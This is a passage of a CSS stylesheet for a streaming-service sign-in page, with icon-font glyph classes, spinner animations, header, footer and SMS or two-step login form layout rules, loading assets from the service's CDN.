    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: 700;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

@font-face {
    font-family: nf-icon;
    src: url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.eot);
    src: url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.eot?#iefix) format("embedded-opentype"), url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.woff) format("woff"), url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.ttf) format("truetype"), url(https://assets.nflxext.com/ffe/siteui/fonts/nf-icon-v1-93.svg#nf-icon-v1-93) format("svg");
    font-weight: 400;
    font-style: normal;
}

[class*=" icon-"],
[class^="icon-"] {
    font-family: nf-icon;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    transform: translateZ(0);
}

.icon-logoUpdate:before {
    content: "\e5d0";
}

.icon-close:before {
    content: "\e762";
}

.icon-search:before {
    content: "\e636";
}

.icon-circle-solid:before {
    content: "\e622";
}

.icon-star-25-percent:before {
    content: "\e637";
}

.icon-star-50-percent:before {
    content: "\e638";
}

.icon-star-75-percent:before {
    content: "\e639";
}

.icon-star:before {
    content: "\e640";
}

.icon-add:before {
    content: "\e641";
}

.icon-play:before {
    content: "\e646";
}

.icon-leftArrow:before {
    content: "\e659";
}

.icon-rightArrow:before {
    content: "\e658";
}

.icon-kids:before {
    content: "\e691";
}

.icon-tvuiAdd:before {
    content: "\e716";
}

.icon-TvRatings:before {
    content: "\e733";
}

.icon-Talent:before {
    content: "\e734";
}

.icon-Awards:before {
    content: "\e736";
}

.icon-BoxOffice:before {
    content: "\e737";
}

.icon-round-x:before {
    content: "\e747";
}

.icon-globe:before {
    content: "\e896";
}

.icon-warning:before {
    content: "\e620";
}

.icon-rightCaret:before {
    content: "\e867";
}

.icon-leftCaret:before {
    content: "\e868";
}

.icon-disc:before {
    content: "\e871";
}

.icon-spinner:before {
    content: "\e765";
}

.icon-plainCheck:before {
    content: "\e804";
}

.icon-plainX:before {
    content: "\e807";
}

.icon-facebook:before {
    content: "\e628";
}

.icon-error:before {
    content: "\e798";
}

.icon-valid:before {
    content: "\e804";
}

.icon-lock:before {
    content: "\e625";
}

.icon-info-inv:before {
    content: "\e748";
}

.icon-success-inv:before {
    content: "\e746";
}

.icon-warn-inv:before {
    content: "\e743";
}

.icon-visa:before {
    content: "\e901";
}

.icon-mastercard:before {
    content: "\e902";
}

.icon-discover:before {
    content: "\e903";
}

.icon-amex:before {
    content: "\e900";
}

.icon-paypal:before {
    content: "\e914";
}

.icon-nicam-AL:before {
    content: "\f000";
}

.icon-nicam-6:before {
    content: "\f001";
}

.icon-nicam-9:before {
    content: "\f004";
}

.icon-nicam-12:before {
    content: "\f002";
}

.icon-nicam-16:before {
    content: "\f003";
}

.icon-nicam-violence:before {
    content: "\f005";
}

.icon-nicam-fear-anxiety:before {
    content: "\f006";
}

.icon-nicam-profanity:before {
    content: "\f007";
}

.icon-nicam-discrimination:before {
    content: "\f008";
}

.icon-nicam-drug-or-alcohol:before {
    content: "\f009";
}

.icon-nicam-sex:before {
    content: "\f010";
}

.icon-androidPlayRing:before {
    content: "\e665";
}

.icon-akiraMyListAdd:before {
    content: "\e850";
}

.icon-akiraMyListRemove:before {
    content: "\e852";
}

.icon-akiraCaretDown:before {
    content: "\e854";
}

.icon-akiraCaretRight:before {
    content: "\e658";
}

.icon-akiraCaretLeft:before {
    content: "\e659";
}

.icon-button-play:before {
    content: "\e884";
}

.icon-button-play-reverse:before {
    content: "\e890";
}

.icon-button-mylist-add:before {
    content: "\e885";
}

.icon-button-mylist-add-reverse:before {
    content: "\e891";
}

.icon-button-mylist-added:before {
    content: "\e888";
}

.icon-button-mylist-added-reverse:before {
    content: "\e894";
}

.icon-button-share:before {
    content: "\e886";
}

.icon-button-share-reverse:before {
    content: "\e892";
}

.icon-button-episodes:before {
    content: "\e887";
}

.icon-button-episodes-reverse:before {
    content: "\e893";
}

.icon-button-spinner:before {
    content: "\e765";
}

.icon-button-spinner-reverse:before {
    content: "\e765";
}

.icon-button-minus:before {
    content: "\e889";
}

.icon-button-minus-reverse:before {
    content: "\e895";
}

.icon-button-audio-on:before {
    content: "\e88a";
}

.icon-button-audio-on-reverse:before {
    content: "\e88c";
}

.icon-button-audio-off:before {
    content: "\e88b";
}

.icon-button-audio-off-reverse:before {
    content: "\e88d";
}

.icon-button-replay:before {
    content: "\f095";
}

.icon-button-replay-reverse:before {
    content: "\f096";
}

.icon-button-notification:before {
    content: "\e663";
}

.icon-button-notification-reverse:before {
    content: "\e663";
}

.icon-thumb-down:before {
    content: "\e660";
}

.icon-thumb-up:before {
    content: "\e661";
}

.icon-thin-caret-left:before {
    content: "\e704";
}

.icon-thin-caret-right:before {
    content: "\e705";
}

.icon-long-arrow-left:before {
    content: "\e673";
}

.icon-long-arrow-right:before {
    content: "\e672";
}

.icon-short-arrow-right:before {
    content: "\e89B";
}

.icon-back:before {
    content: "\e635";
}

.icon-uniE5D0:before {
    content: "\E5D0";
}

.icon-uniE5D1:before {
    content: "\E5D1";
}

.icon-uniE600:before {
    content: "\E600";
}

.icon-uniE601:before {
    content: "\E601";
}

.icon-uniE602:before {
    content: "\E602";
}

.icon-uniE603:before {
    content: "\E603";
}

.icon-uniE604:before {
    content: "\E604";
}

.icon-uniE605:before {
    content: "\E605";
}

.icon-uniE606:before {
    content: "\E606";
}

.icon-uniE607:before {
    content: "\E607";
}

.icon-uniE608:before {
    content: "\E608";
}

.icon-uniE609:before {
    content: "\E609";
}

.icon-uniE610:before {
    content: "\E610";
}

.icon-uniE611:before {
    content: "\E611";
}

.icon-uniE612:before {
    content: "\E612";
}

.icon-uniE613:before {
    content: "\E613";
}

.icon-uniE614:before {
    content: "\E614";
}

.icon-uniE615:before {
    content: "\E615";
}

.icon-uniE616:before {
    content: "\E616";
}

.icon-uniE617:before {
    content: "\E617";
}

.icon-uniE618:before {
    content: "\E618";
}

.icon-uniE619:before {
    content: "\E619";
}

.icon-uniE620:before {
    content: "\E620";
}

.icon-uniE621:before {
    content: "\E621";
}

.icon-uniE622:before {
    content: "\E622";
}

.icon-uniE623:before {
    content: "\E623";
}

.icon-uniE624:before {
    content: "\E624";
}

.icon-uniE625:before {
    content: "\E625";
}

.icon-uniE626:before {
    content: "\E626";
}

.icon-uniE627:before {
    content: "\E627";
}

.icon-uniE628:before {
    content: "\E628";
}

.icon-uniE629:before {
    content: "\E629";
}

.icon-uniE630:before {
    content: "\E630";
}

.icon-uniE631:before {
    content: "\E631";
}

.icon-uniE632:before {
    content: "\E632";
}

.icon-uniE633:before {
    content: "\E633";
}

.icon-uniE634:before {
    content: "\E634";
}

.icon-uniE635:before {
    content: "\E635";
}

.icon-uniE636:before {
    content: "\E636";
}

.icon-uniE637:before {
    content: "\E637";
}

.icon-uniE638:before {
    content: "\E638";
}

.icon-uniE639:before {
    content: "\E639";
}

.icon-uniE640:before {
    content: "\E640";
}

.icon-uniE641:before {
    content: "\E641";
}

.icon-uniE642:before {
    content: "\E642";
}

.icon-uniE643:before {
    content: "\E643";
}

.icon-uniE644:before {
    content: "\E644";
}

.icon-uniE645:before {
    content: "\E645";
}

.icon-uniE646:before {
    content: "\E646";
}

.icon-uniE647:before {
    content: "\E647";
}

.icon-uniE648:before {
    content: "\E648";
}

.icon-uniE649:before {
    content: "\E649";
}

.icon-uniE650:before {
    content: "\E650";
}

.icon-uniE651:before {
    content: "\E651";
}

.icon-uniE652:before {
    content: "\E652";
}

.icon-uniE653:before {
    content: "\E653";
}

.icon-uniE654:before {
    content: "\E654";
}

.icon-uniE655:before {
    content: "\E655";
}

.icon-uniE656:before {
    content: "\E656";
}

.icon-uniE657:before {
    content: "\E657";
}

.icon-uniE658:before {
    content: "\E658";
}

.icon-uniE659:before {
    content: "\E659";
}

.icon-uniE660:before {
    content: "\E660";
}

.icon-uniE661:before {
    content: "\E661";
}

.icon-uniE662:before {
    content: "\E662";
}

.icon-uniE663:before {
    content: "\E663";
}

.icon-uniE664:before {
    content: "\E664";
}

.icon-uniE665:before {
    content: "\E665";
}

.icon-uniE666:before {
    content: "\E666";
}

.icon-uniE667:before {
    content: "\E667";
}

.icon-uniE668:before {
    content: "\E668";
}

.icon-uniE669:before {
    content: "\E669";
}

.icon-uniE670:before {
    content: "\E670";
}

.icon-uniE671:before {
    content: "\E671";
}

.icon-uniE672:before {
    content: "\E672";
}

.icon-uniE673:before {
    content: "\E673";
}

.icon-uniE674:before {
    content: "\E674";
}

.icon-uniE675:before {
    content: "\E675";
}

.icon-uniE676:before {
    content: "\E676";
}

.icon-uniE677:before {
    content: "\E677";
}

.icon-uniE678:before {
    content: "\E678";
}

.icon-uniE679:before {
    content: "\E679";
}

.icon-uniE680:before {
    content: "\E680";
}

.icon-uniE681:before {
    content: "\E681";
}

.icon-uniE682:before {
    content: "\E682";
}

.icon-uniE683:before {
    content: "\E683";
}

.icon-uniE684:before {
    content: "\E684";
}

.icon-uniE685:before {
    content: "\E685";
}

.icon-uniE687:before {
    content: "\E687";
}

.icon-uniE688:before {
    content: "\E688";
}

.icon-uniE689:before {
    content: "\E689";
}

.icon-uniE690:before {
    content: "\E690";
}

.icon-uniE691:before {
    content: "\E691";
}

.icon-uniE692:before {
    content: "\E692";
}

.icon-uniE693:before {
    content: "\E693";
}

.icon-uniE694:before {
    content: "\E694";
}

.icon-uniE695:before {
    content: "\E695";
}

.icon-uniE696:before {
    content: "\E696";
}

.icon-uniE697:before {
    content: "\E697";
}

.icon-uniE698:before {
    content: "\E698";
}

.icon-uniE699:before {
    content: "\E699";
}

.icon-uniE700:before {
    content: "\E700";
}

.icon-uniE701:before {
    content: "\E701";
}

.icon-uniE702:before {
    content: "\E702";
}

.icon-uniE703:before {
    content: "\E703";
}

.icon-uniE704:before {
    content: "\E704";
}

.icon-uniE705:before {
    content: "\E705";
}

.icon-uniE706:before {
    content: "\E706";
}

.icon-uniE707:before {
    content: "\E707";
}

.icon-uniE708:before {
    content: "\E708";
}

.icon-uniE709:before {
    content: "\E709";
}

.icon-uniE710:before {
    content: "\E710";
}

.icon-uniE711:before {
    content: "\E711";
}

.icon-uniE712:before {
    content: "\E712";
}

.icon-uniE713:before {
    content: "\E713";
}

.icon-uniE714:before {
    content: "\E714";
}

.icon-uniE715:before {
    content: "\E715";
}

.icon-uniE716:before {
    content: "\E716";
}

.icon-uniE718:before {
    content: "\E718";
}

.icon-uniE719:before {
    content: "\E719";
}

.icon-uniE720:before {
    content: "\E720";
}

.icon-uniE721:before {
    content: "\E721";
}

.icon-uniE722:before {
    content: "\E722";
}

.icon-uniE723:before {
    content: "\E723";
}

.icon-uniE724:before {
    content: "\E724";
}

.icon-uniE725:before {
    content: "\E725";
}

.icon-uniE726:before {
    content: "\E726";
}

.icon-uniE727:before {
    content: "\E727";
}

.icon-uniE728:before {
    content: "\E728";
}

.icon-uniE729:before {
    content: "\E729";
}

.icon-uniE730:before {
    content: "\E730";
}

.icon-uniE731:before {
    content: "\E731";
}

.icon-uniE732:before {
    content: "\E732";
}

.icon-uniE733:before {
    content: "\E733";
}

.icon-uniE734:before {
    content: "\E734";
}

.icon-uniE735:before {
    content: "\E735";
}

.icon-uniE736:before {
    content: "\E736";
}

.icon-uniE737:before {
    content: "\E737";
}

.icon-uniE738:before {
    content: "\E738";
}

.icon-uniE739:before {
    content: "\E739";
}

.icon-uniE740:before {
    content: "\E740";
}

.icon-uniE741:before {
    content: "\E741";
}

.icon-uniE742:before {
    content: "\E742";
}

.icon-uniE743:before {
    content: "\E743";
}

.icon-uniE744:before {
    content: "\E744";
}

.icon-uniE745:before {
    content: "\E745";
}

.icon-uniE746:before {
    content: "\E746";
}

.icon-uniE747:before {
    content: "\E747";
}

.icon-uniE748:before {
    content: "\E748";
}

.icon-uniE749:before {
    content: "\E749";
}

.icon-uniE750:before {
    content: "\E750";
}

.icon-uniE751:before {
    content: "\E751";
}

.icon-uniE752:before {
    content: "\E752";
}

.icon-uniE753:before {
    content: "\E753";
}

.icon-uniE754:before {
    content: "\E754";
}

.icon-uniE755:before {
    content: "\E755";
}

.icon-uniE756:before {
    content: "\E756";
}

.icon-uniE757:before {
    content: "\E757";
}

.icon-uniE758:before {
    content: "\E758";
}

.icon-uniE759:before {
    content: "\E759";
}

.icon-uniE760:before {
    content: "\E760";
}

.icon-uniE761:before {
    content: "\E761";
}

.icon-uniE762:before {
    content: "\E762";
}

.icon-uniE763:before {
    content: "\E763";
}

.icon-uniE764:before {
    content: "\E764";
}

.icon-uniE765:before {
    content: "\E765";
}

.icon-uniE766:before {
    content: "\E766";
}

.icon-uniE767:before {
    content: "\E767";
}

.icon-uniE775:before {
    content: "\E775";
}

.icon-uniE776:before {
    content: "\E776";
}

.icon-uniE777:before {
    content: "\E777";
}

.icon-uniE778:before {
    content: "\E778";
}

.icon-uniE779:before {
    content: "\E779";
}

.icon-uniE780:before {
    content: "\E780";
}

.icon-uniE781:before {
    content: "\E781";
}

.icon-uniE782:before {
    content: "\E782";
}

.icon-uniE783:before {
    content: "\E783";
}

.icon-uniE784:before {
    content: "\E784";
}

.icon-uniE785:before {
    content: "\E785";
}

.icon-uniE786:before {
    content: "\E786";
}

.icon-uniE787:before {
    content: "\E787";
}

.icon-uniE796:before {
    content: "\E796";
}

.icon-uniE797:before {
    content: "\E797";
}

.icon-uniE798:before {
    content: "\E798";
}

.icon-uniE799:before {
    content: "\E799";
}

.icon-uniE800:before {
    content: "\E800";
}

.icon-uniE801:before {
    content: "\E801";
}

.icon-uniE802:before {
    content: "\E802";
}

.icon-uniE803:before {
    content: "\E803";
}

.icon-uniE804:before {
    content: "\E804";
}

.icon-uniE805:before {
    content: "\E805";
}

.icon-uniE806:before {
    content: "\E806";
}

.icon-uniE807:before {
    content: "\E807";
}

.icon-uniE850:before {
    content: "\E850";
}

.icon-uniE851:before {
    content: "\E851";
}

.icon-uniE852:before {
    content: "\E852";
}

.icon-uniE853:before {
    content: "\E853";
}

.icon-uniE854:before {
    content: "\E854";
}

.icon-uniE855:before {
    content: "\E855";
}

.icon-uniE856:before {
    content: "\E856";
}

.icon-uniE857:before {
    content: "\E857";
}

.icon-uniE858:before {
    content: "\E858";
}

.icon-uniE859:before {
    content: "\E859";
}

.icon-uniE860:before {
    content: "\E860";
}

.icon-uniE861:before {
    content: "\E861";
}

.icon-uniE862:before {
    content: "\E862";
}

.icon-uniE863:before {
    content: "\E863";
}

.icon-uniE864:before {
    content: "\E864";
}

.icon-uniE865:before {
    content: "\E865";
}

.icon-uniE866:before {
    content: "\E866";
}

.icon-uniE867:before {
    content: "\E867";
}

.icon-uniE868:before {
    content: "\E868";
}

.icon-uniE869:before {
    content: "\E869";
}

.icon-uniE870:before {
    content: "\E870";
}

.icon-uniE871:before {
    content: "\E871";
}

.icon-uniE872:before {
    content: "\E872";
}

.icon-uniE873:before {
    content: "\E873";
}

.icon-uniE874:before {
    content: "\E874";
}

.icon-uniE875:before {
    content: "\E875";
}

.icon-uniE876:before {
    content: "\E876";
}

.icon-uniE877:before {
    content: "\E877";
}

.icon-uniE878:before {
    content: "\E878";
}

.icon-uniE879:before {
    content: "\E879";
}

.icon-uniE880:before {
    content: "\E880";
}

.icon-uniE881:before {
    content: "\E881";
}

.icon-uniE882:before {
    content: "\E882";
}

.icon-uniE883:before {
    content: "\E883";
}

.icon-uniE884:before {
    content: "\E884";
}

.icon-uniE885:before {
    content: "\E885";
}

.icon-uniE886:before {
    content: "\E886";
}

.icon-uniE887:before {
    content: "\E887";
}

.icon-uniE888:before {
    content: "\E888";
}

.icon-uniE889:before {
    content: "\E889";
}

.icon-uniE88A:before {
    content: "\E88A";
}

.icon-uniE88B:before {
    content: "\E88B";
}

.icon-uniE88C:before {
    content: "\E88C";
}

.icon-uniE88D:before {
    content: "\E88D";
}

.icon-uniE890:before {
    content: "\E890";
}

.icon-uniE891:before {
    content: "\E891";
}

.icon-uniE892:before {
    content: "\E892";
}

.icon-uniE893:before {
    content: "\E893";
}

.icon-uniE894:before {
    content: "\E894";
}

.icon-uniE895:before {
    content: "\E895";
}

.icon-uniE896:before {
    content: "\E896";
}

.icon-uniE897:before {
    content: "\E897";
}

.icon-uniE898:before {
    content: "\E898";
}

.icon-uniE89A:before {
    content: "\E89A";
}

.icon-uniE89B:before {
    content: "\E89B";
}

.icon-uniE89C:before {
    content: "\E89C";
}

.icon-uniE89D:before {
    content: "\E89D";
}

.icon-uniE8A1:before {
    content: "\E8A1";
}

.icon-uniE8A2:before {
    content: "\E8A2";
}

.icon-uniE8A3:before {
    content: "\E8A3";
}

.icon-uniE8A4:before {
    content: "\E8A4";
}

.icon-uniE8A5:before {
    content: "\E8A5";
}

.icon-uniE8A6:before {
    content: "\E8A6";
}

.icon-uniE8A7:before {
    content: "\E8A7";
}

.icon-uniE8A8:before {
    content: "\E8A8";
}

.icon-uniE900:before {
    content: "\E900";
}

.icon-uniE901:before {
    content: "\E901";
}

.icon-uniE902:before {
    content: "\E902";
}

.icon-uniE903:before {
    content: "\E903";
}

.icon-uniE904:before {
    content: "\E904";
}

.icon-uniE905:before {
    content: "\E905";
}

.icon-uniE906:before {
    content: "\E906";
}

.icon-uniE907:before {
    content: "\E907";
}

.icon-uniE908:before {
    content: "\E908";
}

.icon-uniE909:before {
    content: "\E909";
}

.icon-uniE910:before {
    content: "\E910";
}

.icon-uniE911:before {
    content: "\E911";
}

.icon-uniE912:before {
    content: "\E912";
}

.icon-uniE913:before {
    content: "\E913";
}

.icon-uniE914:before {
    content: "\E914";
}

.icon-uniE915:before {
    content: "\E915";
}

.icon-uniE916:before {
    content: "\E916";
}

.icon-uniE940:before {
    content: "\E940";
}

.icon-uniE941:before {
    content: "\E941";
}

.icon-uniE942:before {
    content: "\E942";
}

.icon-uniE943:before {
    content: "\E943";
}

.icon-uniF000:before {
    content: "\F000";
}

.icon-uniF001:before {
    content: "\F001";
}

.icon-uniF002:before {
    content: "\F002";
}

.icon-uniF003:before {
    content: "\F003";
}

.icon-uniF004:before {
    content: "\F004";
}

.icon-uniF005:before {
    content: "\F005";
}

.icon-uniF006:before {
    content: "\F006";
}

.icon-uniF007:before {
    content: "\F007";
}

.icon-uniF008:before {
    content: "\F008";
}

.icon-uniF009:before {
    content: "\F009";
}

.icon-uniF010:before {
    content: "\F010";
}

.icon-uniF011:before {
    content: "\F011";
}

.icon-uniF012:before {
    content: "\F012";
}

.icon-uniF013:before {
    content: "\F013";
}

.icon-uniF014:before {
    content: "\F014";
}

.icon-uniF015:before {
    content: "\F015";
}

.icon-uniF016:before {
    content: "\F016";
}

.icon-uniF017:before {
    content: "\F017";
}

.icon-uniF018:before {
    content: "\F018";
}

.icon-uniF019:before {
    content: "\F019";
}

.icon-uniF020:before {
    content: "\F020";
}

.icon-uniF021:before {
    content: "\F021";
}

.icon-uniF022:before {
    content: "\F022";
}

.icon-uniF023:before {
    content: "\F023";
}

.icon-uniF024:before {
    content: "\F024";
}

.icon-uniF025:before {
    content: "\F025";
}

.icon-uniF026:before {
    content: "\F026";
}

.icon-uniF027:before {
    content: "\F027";
}

.icon-uniF028:before {
    content: "\F028";
}

.icon-uniF029:before {
    content: "\F029";
}

.icon-uniF030:before {
    content: "\F030";
}

.icon-uniF031:before {
    content: "\F031";
}

.icon-uniF032:before {
    content: "\F032";
}

.icon-uniF033:before {
    content: "\F033";
}

.icon-uniF034:before {
    content: "\F034";
}

.icon-uniF035:before {
    content: "\F035";
}

.icon-uniF036:before {
    content: "\F036";
}

.icon-uniF037:before {
    content: "\F037";
}

.icon-uniF038:before {
    content: "\F038";
}

.icon-uniF039:before {
    content: "\F039";
}

.icon-uniF040:before {
    content: "\F040";
}

.icon-stacked-screens:before {
    content: "\F041";
}

.icon-stacked-screens-small:before {
    content: "\F099";
}

.icon-cross-device-screens:before {
    content: "\F042";
}

.icon-cross-device-screens-desktop:before {
    content: "\F098";
}

.icon-cross-device-screens-small:before {
    content: "\F097";
}

.icon-tv-screen:before {
    content: "\F043";
}

.icon-price-tag:before {
    content: "\F044";
}

.icon-cancel:before {
    content: "\F045";
}

.nf-spinner {
    display: none;
    margin: 0 auto;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-image: url(https://assets.nflxext.com/en_us/home/ringloader_white_57x57_tail_red.gif), url(https://assets.nflxext.com/en_us/home/ringloader_white_57x57_base.png);
    -moz-background-size: 57px;
    background-size: 57px;
    background-repeat: no-repeat;
    width: 57px;
    height: 57px;
}

.bd {
    margin: 20px 3% 0;
    background-color: #f3f3f3;
    color: #333;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

@media only screen and (min-width: 1024px) {
    .bd {
        padding: 40px;
        margin: 0 auto;
        max-width: 450px;
        min-height: 500px;
    }
}

.bd h1 {
    padding-top: 0;
    margin-top: 0;
}

.footer-mount {
    width: 100%;
    padding: 0;
}

.footer_main {
    min-width: 190px;
    width: 100%;
    margin-top: 80px;
    padding-bottom: 20px;
    font-size: 1em;
    color: #999;
    position: relative;
}

.pt11 .footer_main {
    margin-bottom: 80px;
}

.pt11 .footer_main .footer_divider {
    display: none;
}

.footer_top_a {
    color: #999;
}

.footer_divider {
    height: 0;
    width: 100%;
    border-top: 1px solid #e5e5e5;
}

.footer_wrapper {
    margin: 0 auto;
    padding-top: 30px;
    width: 90%;
}

.footer__top {
    padding: 0;
    margin: 0 0 30px;
}

.footer_lnk {
    max-width: 1000px;
    font-size: 13px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.footer-link-item {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin-bottom: 16px;
    display: inline-block;
    min-width: 100px;
    width: 25%;
    padding-right: 12px;
    vertical-align: top;
}

@media only screen and (max-width: 740px) {
    .footer-link-item {
        width: 33%;
    }
}

@media only screen and (max-width: 500px) {
    .footer-link-item {
        width: 50%;
    }
}

.footer-link {
    color: #999;
}

.service-code-wrapper {
    color: #999;
    margin: 45px 0 20px;
}

.service-code {
    border: 1px solid #999;
    padding: 8px;
    display: inline-block;
    color: #999;
    font-size: 0.8521em;
    min-width: 90px;
    text-align: center;
}

.service-code:focus,
.service-code:hover {
    text-decoration: none;
}

.copy-text {
    color: grey;
    margin: 20px 0;
    font-size: 0.75em;
    line-height: 1em;
}

.copy-text a {
    color: grey;
}

.copy-text a:focus,
.copy-text a:hover {
    text-decoration: underline;
}

.footer-country {
    font-size: 13px;
    margin-top: 24px;
}

.privacy-updated,
.terms-updated {
    font-weight: 700;
}

.basic-spinner {
    display: inline-block;
    margin: 0 auto;
    opacity: 1;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url(https://assets.nflxext.com/ffe/siteui/common/site-spinner-240.png);
    width: 57px;
    height: 57px;
    -webkit-animation: full-rotation 1s infinite linear;
    -moz-animation: full-rotation 1s infinite linear;
    -o-animation: full-rotation 1s infinite linear;
    animation: full-rotation 1s infinite linear;
    -webkit-animation-direction: normal;
    -moz-animation-direction: normal;
    -o-animation-direction: normal;
    animation-direction: normal;
}

.basic-spinner.isHidden {
    display: none;
}

.basic-spinner.basic-spinner-light {
    background-image: url(https://assets.nflxext.com/ffe/siteui/common/site-spinner-240-light.png);
}

.center-fixed {
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 2000;
}

.center-absolute {
    position: absolute;
    top: 50%;
    left: 50%;
}

.ua-ie-7 .basic-spinner,
.ua-ie-8 .basic-spinner,
.ua-ie-9 .basic-spinner {
    background-image: url(https://assets.nflxext.com/ffe/siteui/common/site-spinner-100.gif);
}

@-webkit-keyframes full-rotation {
    from {
        -webkit-transform: translate(-50%, -50%) rotate(0);
        transform: translate(-50%, -50%) rotate(0);
    }
    to {
        -webkit-transform: translate(-50%, -50%) rotate(360deg);
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

@-moz-keyframes full-rotation {
    from {
        -moz-transform: translate(-50%, -50%) rotate(0);
        transform: translate(-50%, -50%) rotate(0);
    }
    to {
        -moz-transform: translate(-50%, -50%) rotate(360deg);
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

@-o-keyframes full-rotation {
    from {
        -o-transform: translate(-50%, -50%) rotate(0);
        transform: translate(-50%, -50%) rotate(0);
    }
    to {
        -o-transform: translate(-50%, -50%) rotate(360deg);
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

@keyframes full-rotation {
    from {
        -webkit-transform: translate(-50%, -50%) rotate(0);
        -moz-transform: translate(-50%, -50%) rotate(0);
        -o-transform: translate(-50%, -50%) rotate(0);
        transform: translate(-50%, -50%) rotate(0);
    }
    to {
        -webkit-transform: translate(-50%, -50%) rotate(360deg);
        -moz-transform: translate(-50%, -50%) rotate(360deg);
        -o-transform: translate(-50%, -50%) rotate(360deg);
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

.head_logo {
    height: 90px;
}

@media screen and (max-width: 700px) {
    .head_logo {
        height: 75px;
    }
}

@media screen and (max-width: 440px),
screen and (orientation: landscape) and (max-width: 700px) {
    .head_logo {
        height: 45px;
    }
}

.noBorderHeader {
    background-color: transparent;
    border-bottom: 0;
    position: relative;
}

.nfLogo {
    text-decoration: none;
    vertical-align: middle;
    color: #e50914;
    font-size: 2.8em;
    line-height: 90px;
    float: left;
}

@media screen and (max-width: 700px) {
    .nfLogo {
        font-size: 1.8em;
        line-height: 75px;
    }
}

@media screen and (max-width: 440px) {
    .nfLogo {
        font-size: 1.2em;
        line-height: 45px;
    }
}

.nfLogo:focus,
.nfLogo:hover {
    text-decoration: none;
}

.nfLogo {
    margin-left: 3%;
}

.head_logo>div {
    text-decoration: none;
    vertical-align: middle;
    fill: #e50914;
    display: inline-block;
    line-height: 90px;
    margin-left: 3%;
}

.head_logo>div img {
    height: 45px;
    width: 167px;
    vertical-align: middle;
}

@media screen and (max-width: 700px) {
    .head_logo>div {
        line-height: 75px;
    }
}

@media screen and (max-width: 440px),
screen and (orientation: landscape) and (max-width: 700px) {
    .head_logo>div {
        line-height: 45px;
    }
}

@media screen and (max-width: 440px),
screen and (orientation: landscape) and (max-width: 700px) {
    .head_logo>div img {
        height: 20px;
        width: 75px;
        padding-top: 12px;
    }
}

.authLinks {
    float: right;
    color: #e50914;
    font-weight: 700;
    font-size: 1.2em;
    line-height: 90px;
}

@media screen and (max-width: 700px) {
    .authLinks {
        font-size: 1em;
        line-height: 75px;
    }
}

@media screen and (max-width: 440px) {
    .authLinks {
        font-size: 0.8em;
        line-height: 45px;
    }
}

.authLinks.authLinks--isYap,
.authLinks {
    margin: 0 3%;
}

@media screen and (max-width: 440px) {
    .authLinks.authLinks--isYap,
    .authLinks {
        margin: 0 10px;
    }
}

.authLinks.authLinks--isYap {
    color: grey;
}

.remember_inp {
    display: inline-block;
    margin-bottom: -5px;
}

.remember_inp input {
    margin-right: 10px;
}

.login-label-remember-me {
    padding: 10px 0;
    display: inline-block;
    margin-bottom: -5px;
    letter-spacing: -0.1px;
}

.remember_inp-alt {
    font-size: 14px;
}

.remember_inp-alt input {
    margin-left: 6px;
    margin-right: 10px;
    -webkit-transform: scale(1.7);
    -moz-transform: scale(1.7);
    -ms-transform: scale(1.7);
    -o-transform: scale(1.7);
    transform: scale(1.7);
}

.remember_inp-modal {
    min-height: 0;
    padding-bottom: 60px;
}

.remember_inp-toggle {
    margin-left: 10px;
    vertical-align: middle;
    line-height: 21px;
    position: relative;
    top: -3px;
}

.login-help-icon {
    display: inline-block;
    font-size: 14px;
    height: 21px;
    width: 21px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #077af5;
    color: #fff;
    font-weight: 700;
    vertical-align: middle;
    line-height: 21px;
    text-align: center;
}

.remember_lbl {
    font-size: 14px;
}

.sms-login {
    padding-bottom: 1px;
}

.sms-login.main_content {
    position: relative;
    min-height: 330px;
}

.sms-login .action-container.loginEmail {
    margin-top: 25px;
}

.sms-login .email-header {
    margin: 25px auto;
    font-size: 22px;
    text-align: center;
    display: inline-block;
    width: 100%;
}

.sms-login .phone-header {
    margin: 0 auto 25px auto;
    font-size: 20px;
    text-align: center;
    display: inline-block;
    width: 97%;
}

.sms-login .phone-header .phone-header-text {
    width: 80%;
    margin: 0 auto;
}

@media screen and (max-width: 500px) {
    .sms-login .email-header {
        font-size: 22px;
    }
}

.sms-login .login-input-email,
.sms-login .login-input-password.ui-label {
    padding-bottom: 25px;
}

.sms-login .sign-in-header {
    color: #000;
    font-weight: 300;
    text-align: center;
    font-size: 32px;
    margin-bottom: 10px;
}

.sms-login .sign-in-header .back-btn {
    float: left;
    cursor: pointer;
}

.sms-login .two-step-login-form {
    -webkit-transition: -webkit-transform 0.5s;
    transition: -webkit-transform 0.5s;
    -o-transition: -o-transform 0.5s;
    -moz-transition: transform 0.5s, -moz-transform 0.5s;
    transition: transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s, -moz-transform 0.5s, -o-transform 0.5s;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
